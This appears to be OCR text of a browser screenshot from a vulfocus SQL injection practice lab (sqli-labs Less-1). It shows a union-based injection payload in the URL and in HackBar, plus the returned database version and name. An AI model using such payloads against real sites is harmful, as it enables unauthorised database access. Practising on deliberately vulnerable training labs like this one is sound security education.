 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:44065/Less-1/?id=-1' union select 1,version(),database()%23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:44065/Less-1/?id=-1%27 union select 1,version(),database()%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH
16:53
2022/3/23